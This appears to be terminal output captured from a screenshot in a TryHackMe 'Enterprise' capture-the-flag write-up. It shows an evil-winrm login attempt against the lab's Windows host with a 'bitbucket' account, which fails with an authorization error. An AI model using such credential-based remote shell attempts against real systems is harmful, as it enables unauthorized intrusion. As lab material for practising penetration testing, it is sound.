 ┌──(kali㉿kali)-[~/Desktop/CTFs/ENTERPRISE:THM]
└─$ evil-winrm -i LAB.ENTERPRISE.THM -u bitbucket -p {REDACTED}
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is
unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-
compleion
Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizationError
Error: Exiting with code 1